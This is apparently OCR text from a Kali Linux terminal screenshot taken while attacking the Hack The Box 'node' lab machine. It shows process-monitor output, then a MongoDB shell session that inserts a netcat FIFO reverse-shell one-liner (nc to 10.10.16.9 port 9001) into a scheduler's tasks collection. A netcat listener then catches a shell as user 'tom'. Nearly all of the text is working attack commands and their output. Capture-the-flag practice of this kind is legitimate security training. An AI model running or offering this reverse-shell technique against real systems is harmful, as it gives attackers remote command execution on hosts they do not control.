 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
kali@kali: ~/Documents/htb/node ×
2021/11/06 07:15:00 CMD: UID=108 PID=1026 | /usr/sbin/rsyslogd -n
2021/11/06 07:15:00 CMD: UID=0 PID=1024 | /usr/bin/lxcfs /var/lib/lxcfs/
2021/11/06 07:15:00 CMD: UID=0 PID=1023 | /usr/sbin/cron -f
2021/11/06 07:15:00 CMD: UID=111 PID=1016 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidf
ile --systemd-activation
2021/11/06 07:15:00 CMD: UID=0 PID=1014 | /usr/sbin/atd -f
2021/11/06 07:15:00 CMD: UID=0 PID=1011 | /lib/systemd/systemd-logind
2021/11/06 07:15:00 CMD: UID=0 PID=10 |
2021/11/06 07:15:00 CMD: UID=0 PID=1 | /sbin/init
2021/11/06 07:15:12 CMD: UID=1000 PID=29722 | /usr/bin/node /var/scheduler/app.js
2021/11/06 07:15:12 CMD: UID=1000 PID=29723 | rm /tmp/f
2021/11/06 07:15:12 CMD: UID=1000 PID=29724 | mkfifo /tmp/f
2021/11/06 07:15:12 CMD: UID=1000 PID=29727 | /bin/sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.
16.9 9001 >/tmp/f
2021/11/06 07:15:12 CMD: UID=1000 PID=29726 | sh -i
2021/11/06 07:15:12 CMD: UID=1000 PID=29725 | cat /tmp/f
^[[C^[[A^[[B
Connection to 10.10.10.58 closed.
┌──(kali㉿kali)-[/opt/tools]
└─$ nc -lvp 9001
listening on [any] 9001 ...
10.10.10.58: inverse host lookup failed: Unknown host
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.58] 40726
$ ^C
┌──(kali㉿kali)-[/opt/tools]
└─$ nc -lvp 9001
listening on [any] 9001 ...
10.10.10.58: inverse host lookup failed: Unknown host
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.58] 40728
sh: 0: can't access tty; job control turned off
$ whoami
tom
$
> db.tasks.insert({"cmd":"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.9 9001 >/tmp/f"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("61862b651c887813b011218a"), "cmd" : "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.9 9001 >/tmp/f" }
> db.tasks.find()
{ "_id" : ObjectId("61862b651c887813b011218a"), "cmd" : "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.9 9001 >/tmp/f" }
> db.tasks.find()
{ "_id" : ObjectId("61862b651c887813b011218a"), "cmd" : "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.9 9001 >/tmp/f" }
> db.tasks.find()
{ "_id" : ObjectId("61862b651c887813b011218a"), "cmd" : "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.9 9001 >/tmp/f" }
> db.tasks.find()
{ "_id" : ObjectId("61862b651c887813b011218a"), "cmd" : "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.9 9001 >/tmp/f" }
> db.tasks.find()
>